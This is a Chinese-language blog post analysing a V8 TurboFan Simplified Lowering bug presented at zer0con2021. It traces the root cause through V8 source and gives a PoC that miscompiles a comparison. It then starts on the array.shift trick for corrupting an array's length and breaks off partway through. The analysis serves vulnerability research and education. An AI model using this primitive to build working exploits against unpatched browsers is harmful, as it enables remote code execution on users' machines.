

前言
本篇主要是对zer0con2021上chrome exploitation议题v8部分的解读。
这个漏洞发生在Simplified Lowering phase的VisitSpeculativeIntegerAdditiveOp函数中,该函数是用来处理SpeculativeSafeIntegerAdd/SpeculativeSafeIntegerSubtract节点,对其重新计算类型并将其转化或者降级到更底层的IR。
这个函数非常有趣,据我所知它已经出了三个可以RCE的漏洞了
Simplified lowing phase和Root Cause
- propagating truncations: 反向数据流分析,传播truncation,并设置restriction_type
- retype: 正向数据流分析,重新计算类型,并设置representation。
- lower: 降级(lower)节点或者插入转换(conversion)节点
重要的数据结构和函数
- NodeInfo,记录数据流分析中节点的各种类型信息,主要包括truncation(指明该节点在使用的时候的截断信息),restriction_type(在truncation传播阶段设置它的值,用于在retype的时候设置feedback_type),feedback_type(用于在Retype phase重新计算type信息),representation(节点retype完成之后最终的表示类型,可以用于指明应该如何lower到更具体的节点,是否需要Convert)等。
// Information for each node tracked during the fixpoint.
class NodeInfo final {
public:
// Adds new use to the node. Returns true if something has changed
// and the node has to be requeued.
bool AddUse(UseInfo info) {
Truncation old_truncation = truncation_;
truncation_ = Truncation::Generalize(truncation_, info.truncation());
return truncation_ != old_truncation;
}
void set_queued() { state_ = kQueued; }
void set_visited() { state_ = kVisited; }
void set_pushed() { state_ = kPushed; }
void reset_state() { state_ = kUnvisited; }
bool visited() const { return state_ == kVisited; }
bool queued() const { return state_ == kQueued; }
bool pushed() const { return state_ == kPushed; }
bool unvisited() const { return state_ == kUnvisited; }
Truncation truncation() const { return truncation_; }
void set_output(MachineRepresentation output) { representation_ = output; }
MachineRepresentation representation() const { return representation_; }
// Helpers for feedback typing.
void set_feedback_type(Type type) { feedback_type_ = type; }
Type feedback_type() const { return feedback_type_; }
void set_weakened() { weakened_ = true; }
bool weakened() const { return weakened_; }
void set_restriction_type(Type type) { restriction_type_ = type; }
Type restriction_type() const { return restriction_type_; }
private:
enum State : uint8_t { kUnvisited, kPushed, kVisited, kQueued };
State state_ = kUnvisited;
MachineRepresentation representation_ =
MachineRepresentation::kNone; // Output representation.
Truncation truncation_ = Truncation::None(); // Information about uses.
Type restriction_type_ = Type::Any();
Type feedback_type_;
bool weakened_ = false;
};
- ProcessInput
这是一个模板函数,根据不同的phase调用不同的实现,对于truncation propagate phase,它将直接调用EnqueueInput。
template <>
void RepresentationSelector::ProcessInput<PROPAGATE>(Node* node, int index,
UseInfo use) {
DCHECK_IMPLIES(use.type_check() != TypeCheckKind::kNone,
!node->op()->HasProperty(Operator::kNoDeopt) &&
node->op()->EffectInputCount() > 0);
EnqueueInput<PROPAGATE>(node, index, use);
}
template <>
void RepresentationSelector::ProcessInput<RETYPE>(Node* node, int index,
UseInfo use) {
DCHECK_IMPLIES(use.type_check() != TypeCheckKind::kNone,
!node->op()->HasProperty(Operator::kNoDeopt) &&
node->op()->EffectInputCount() > 0);
}
template <>
void RepresentationSelector::ProcessInput<LOWER>(Node* node, int index,
UseInfo use) {
DCHECK_IMPLIES(use.type_check() != TypeCheckKind::kNone,
!node->op()->HasProperty(Operator::kNoDeopt) &&
node->op()->EffectInputCount() > 0);
ConvertInput(node, index, use);
}
...
// Converts input {index} of {node} according to given UseInfo {use},
// assuming the type of the input is {input_type}. If {input_type} is null,
// it takes the input from the input node {TypeOf(node->InputAt(index))}.
void ConvertInput(Node* node, int index, UseInfo use,
Type input_type = Type::Invalid()) {
// In the change phase, insert a change before the use if necessary.
if (use.representation() == MachineRepresentation::kNone)
return; // No input requirement on the use.
Node* input = node->InputAt(index);
DCHECK_NOT_NULL(input);
NodeInfo* input_info = GetInfo(input);
MachineRepresentation input_rep = input_info->representation();
if (input_rep != use.representation() ||
use.type_check() != TypeCheckKind::kNone) {
// Output representation doesn't match usage.
TRACE(" change: #%d:%s(@%d #%d:%s) ", node->id(), node->op()->mnemonic(),
index, input->id(), input->op()->mnemonic());
TRACE("from %s to %s:%s\n",
MachineReprToString(input_info->representation()),
MachineReprToString(use.representation()),
use.truncation().description());
if (input_type.IsInvalid()) {
input_type = TypeOf(input);
}
Node* n = changer_->GetRepresentationFor(input, input_rep, input_type,
node, use);
node->ReplaceInput(index, n);
}
}
- EnqueueInput
这个函数先从全局数组里取出node的指定index的输入节点对应的NodeInfo信息,然后调用AddUse来更新info的truncation_字段,从而将truncation反向传播。// Enqueue {use_node}'s {index} input if the {use_info} contains new information // for that input node. template <> void RepresentationSelector::EnqueueInput<PROPAGATE>(Node* use_node, int index, UseInfo use_info) { Node* node = use_node->InputAt(index); NodeInfo* info = GetInfo(node); #ifdef DEBUG // Check monotonicity of input requirements. node_input_use_infos_[use_node->id()].SetAndCheckInput(use_node, index, use_info); #endif // DEBUG if (info->unvisited()) { info->AddUse(use_info); TRACE(" initial #%i: %s\n", node->id(), info->truncation().description()); return; } TRACE(" queue #%i?: %s\n", node->id(), info->truncation().description()); if (info->AddUse(use_info)) { // New usage information for the node is available. if (!info->queued()) { DCHECK(info->visited()); revisit_queue_.push(node); info->set_queued(); TRACE(" added: %s\n", info->truncation().description()); } else { TRACE(" inqueue: %s\n", info->truncation().description()); } } } bool AddUse(UseInfo info) { Truncation old_truncation = truncation_; truncation_ = Truncation::Generalize(truncation_, info.truncation()); return truncation_ != old_truncation; } - SetOutput
这个函数也是模板函数,根据不同phase调用不同的偏特化实现- 对于truncation propagate phase,它将更新节点对应的nodeinfo的
restriction_type_,并用于后续的retype phase上。 - 对于retype phase,它将更新节点的representation表示。
- 对于truncation propagate phase,它将更新节点对应的nodeinfo的
template <>
void RepresentationSelector::SetOutput<PROPAGATE>(
Node* node, MachineRepresentation representation, Type restriction_type) {
NodeInfo* const info = GetInfo(node);
info->set_restriction_type(restriction_type);
}
template <>
void RepresentationSelector::SetOutput<RETYPE>(
Node* node, MachineRepresentation representation, Type restriction_type) {
NodeInfo* const info = GetInfo(node);
DCHECK(restriction_type.Is(info->restriction_type()));
info->set_output(representation);
}
template <>
void RepresentationSelector::SetOutput<LOWER>(
Node* node, MachineRepresentation representation, Type restriction_type) {
NodeInfo* const info = GetInfo(node);
DCHECK_EQ(info->representation(), representation);
DCHECK(restriction_type.Is(info->restriction_type()));
USE(info);
}
PoC
// test/mjsunit/compiler/regress-1150649.js
function foo(a) {
var y = 0x7fffffff;
if (a == NaN) y = NaN;
if (a) y = -1;
const z = (y + 1)|0;
return z < 0;
}
%PrepareFunctionForOptimization(foo);
assertFalse(foo(true));
%OptimizeFunctionOnNextCall(foo);
assertTrue(foo(false)); // return False, FAILURE!!!
function foo(a) {
var y = 0x7fffffff; // 2^31 - 1
if (a == NaN) y = NaN; // Widen the static type of y (this condition never holds).
if (a) y = -1;// The next condition holds only in the warmup run. It leads to Smi (SignedSmall) feedback being collected for the addition below.
let z = (y + 1) | 0;
return z < 0;
}
%PrepareFunctionForOptimization(foo);
foo(true);
%OptimizeFunctionOnNextCall(foo);
print(foo(false));
经过Typer phase之后:
y:
(NaN | Range(-1, 0x7fffffff))
y + 1:
Range(0, 0x80000000)
(y + 1) | 0:
Range(-0x80000000, 0x7fffffff)
若是正常的解释执行,则const z = (y + 1)|0;将计算出-0x80000000,其小于0显然为true,但在有漏洞的情况下却返回false。
truncation propagation
通过./d8 --allow-natives-syntax --trace-representation poc.js可以完整的trace这三个阶段。
首先对于truncation propagation,可以看出在反向遍历节点的时候,在visit NumberLessThan的时候,将其输入节点#47的truncation由TruncationKind::kNone(no-value-use)更新到TruncationKind::kWord32(truncate-to-word32),代表它在使用的时候会被截断到word32。
visit #57: NumberLessThan (trunc: no-truncation (but distinguish zeros))
queue #47?: no-value-use
inqueue: truncate-to-word32

在处理y+1的时候,最终会调用到VisitBinop,其将左值和右值输入节点启发式的传播其truncation信息,并将SpeculativeSafeIntegerAdd对应的nodeinfo里的restriction_type字段更新到Type::Signed32
visit #45: SpeculativeSafeIntegerAdd (trunc: truncate-to-word32)
initial #41: no-truncation (but identify zeros)
initial #44: no-truncation (but identify zeros)
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,SimplifiedLowering* lowering) {
...
VisitBinop(..., Type::Signed32());
...
void VisitBinop(Node* node, UseInfo left_use, UseInfo right_use, MachineRepresentation output, Type restriction_type = Type::Any()) {
DCHECK_EQ(2, node->op()->ValueInputCount());
ProcessInput<T>(node, 0, left_use);
ProcessInput<T>(node, 1, right_use);
for (int i = 2; i < node->InputCount(); i++) {
EnqueueInput<T>(node, i);
}
SetOutput<T>(node, output, restriction_type);
}
Retype phase
Retype phase进行正向数据流分析,从Start节点开始,对每个节点UpdateFeedbackType更新类型,并将更新后的类型向前传播。
#45:SpeculativeSafeIntegerAdd[SignedSmall](#41:Phi, #44:NumberConstant, #42:Checkpoint, #38:Merge)
[Static type: Range(0, 2147483648),
Feedback type: Range(0, 2147483647)]
visit #45: SpeculativeSafeIntegerAdd
==> output kRepWord32
Type FeedbackTypeOf(Node* node) {
Type type = GetInfo(node)->feedback_type();
return type.IsInvalid() ? Type::None() : type;
}
...
bool UpdateFeedbackType(Node* node) {
...
Type input0_type;
if (node->InputCount() > 0) input0_type = FeedbackTypeOf(node->InputAt(0));
Type input1_type;
if (node->InputCount() > 1) input1_type = FeedbackTypeOf(node->InputAt(1));
...
#define DECLARE_CASE(Name) \
case IrOpcode::k##Name: { \
new_type = Type::Intersect(op_typer_.Name(input0_type, input1_type), \
info->restriction_type(), graph_zone()); \
break; \
}
SIMPLIFIED_SPECULATIVE_NUMBER_BINOP_LIST(DECLARE_CASE)
SIMPLIFIED_SPECULATIVE_BIGINT_BINOP_LIST(DECLARE_CASE)
#undef DECLARE_CASE
...
GetInfo(node)->set_feedback_type(new_type);
...
}
#define SIMPLIFIED_SPECULATIVE_NUMBER_BINOP_LIST(V) \
....
V(SpeculativeNumberBitwiseOr)
V(SpeculativeSafeIntegerAdd) \
V(SpeculativeSafeIntegerSubtract)
首先对左值和右值输入节点调用FeedbackTypeOf函数,这个函数会去确定该节点对应的nodeinfo上是否有feedback字段被设置,如果有则代表该输入节点的类型在retype的时候被更新了,需要取该类型作为实际的类型信息,否则代表没有更新,和之前typer阶段分析的一致,直接取原本的type即可,最终得到input0_type和input1_type。
这个宏看上去很不好理解,但其实意思就是对于
SpeculativeSafeIntegerAdd节点,先根据input0_type和input1_type,重新调用SpeculativeSafeIntegerAdd运算符的type函数,计算出一个类型,其应该是Range(0, 2147483648)。
然后将这个结果和restriction_type即Signed32取交集,而Signed32的范围应该是(-2147483648,2147483647),最终得到Feedback type是Range(0, 2147483647),并将这个结果更新到节点对于nodeinfo的feedback_type字段上。
SpeculativeNumberBitwiseOr同理,由于SpeculativeSafeIntegerAdd的类型作为input0_type已经被更新了,所以调用SpeculativeNumberBitwiseOr的type函数将计算出一个新的类型,作为Feedback type传播下去。
#47:SpeculativeNumberBitwiseOr[SignedSmall](#45:SpeculativeSafeIntegerAdd, #46:NumberConstant, #45:SpeculativeSafeIntegerAdd, #38:Merge)
[Static type: Range(-2147483648, 2147483647),
Feedback type: Range(0, 2147483647)]
visit #47: SpeculativeNumberBitwiseOr
==> output kRepWord32
Retype phase除了调用UpdateFeedbackType更新信息,还会调用VisitNode函数设置节点的respresentation,但这和这个漏洞无关,略过不表。
Lower phase
现在,每个节点都已经和它的使用信息(truncation)和output representation关联了。
最后将反向的遍历所有节点,进行lower
- 将节点本身lower到更具体的节点(通过DeferReplacement)
- 当该节点的的output representation与此输入的预期使用信息不匹配时,对节点进行转换(插入ConvertInput),比如对于一个representation是kSigned的node1,若其use节点node2会将其truncation到kWord64,则将会插入ConvertInput函数对该节点进行转换。
于是对于poc里的z < 0,由于z的类型已经被更新到了(0, 2147483647),这个范围显然是在Unsigned32OrMinusZero里的,所以满足第一个if判断。
于是最终将NumberLessThan节点给lower到了Uint32Op。
但实际上z的值是|0x80000000|,其被当成uint32解析的话就是+0x80000000,这个值显然大于0,所以出现了和之前解释执行时候不一样的结果false。
case IrOpcode::kNumberLessThan:
case IrOpcode::kNumberLessThanOrEqual: {
Type const lhs_type = TypeOf(node->InputAt(0));
Type const rhs_type = TypeOf(node->InputAt(1));
// Regular number comparisons in JavaScript generally identify zeros,
// so we always pass kIdentifyZeros for the inputs, and in addition
// we can truncate -0 to 0 for otherwise Unsigned32 or Signed32 inputs.
if (lhs_type.Is(Type::Unsigned32OrMinusZero()) &&
rhs_type.Is(Type::Unsigned32OrMinusZero())) {
// => unsigned Int32Cmp
VisitBinop<T>(node, UseInfo::TruncatingWord32(),
MachineRepresentation::kBit);
if (lower<T>()) ChangeOp(node, Uint32Op(node));
} else if (lhs_type.Is(Type::Signed32OrMinusZero()) &&
rhs_type.Is(Type::Signed32OrMinusZero())) {
// => signed Int32Cmp
VisitBinop<T>(node, UseInfo::TruncatingWord32(),
MachineRepresentation::kBit);
if (lower<T>()) ChangeOp(node, Int32Op(node));
} else {
// => Float64Cmp
VisitBinop<T>(node, UseInfo::TruncatingFloat64(kIdentifyZeros),
MachineRepresentation::kBit);
if (lower<T>()) ChangeOp(node, Float64Op(node));
}
return;
}
Exploit
array.shift trick
这个漏洞的原理至此已经分析清楚了,那么我们简单的来浏览一下这个漏洞的typer exploit trick。
//首先假设我们能让l的类型在typer阶段被推断成Range(-1,0)
let arr = new Array(l);
arr.shift();
TFBytecodeGraphBuilder

TFInlining
#81也就是array.shift将被Reduce成这些节点,我们重点关注StoreField[+12]即可,因为这代表的是重新为array的length字段赋值。
这部分IR对应的伪代码如下,摘自zer0con PPT原文。
/* JSCallReducer::ReduceArrayPrototypeShift */
let length = LoadField(arr, kLengthOffset); if (length == 0) {
return;
}
else {
if (length <= 100) {
DoShiftElementsArray(); // Don't care
/* Update length field */
let newLen = length - 1;
StoreField(arr, kLengthOffset, newLen);
}
else /* length > 100 */ {
CallRuntime(ArrayShift);
}
}
如果关注IR图的话,关注下面这部分就行了,可以看出先LoadField[+12],然后对其减1,再StoreField[+12]回去。

TFTypedLowering
如图就是#JSCreateArray在TypedLowering phase被reduce后的IR。

伪代码如下:
// JSCreateLowering::ReduceJSCreateArray
// JSCreateLowering::ReduceNewArray
let limit = kInitialMaxFastElementArray; // limit : NumberConstant[16380]
// len : Range(-1, 0), real: 1
let checkedLen = CheckBounds(len, limit); // checkedLen : Range(0, 0), real: 1
let arr = Allocate(kArraySize);
StoreField(arr, k[Map|Prop|Elem]Offset, ...);
StoreField(arr, kLengthOffset, checkedLen);

TFLoadElimination
有趣的是将上面这些reduce后的结果连起来看,会发现对length先Store,再Load,再减去一个-1,再Store,这是不是过于冗杂了呢,v8对其会进行一定的优化。

篇幅所限,略去不表,以后有空我再单独写一篇讲LoadElimination的漏洞的文章,总之最终优化后,首先会直接将#154 CheckBounds作为#133 NumberSubtract的左值输入。
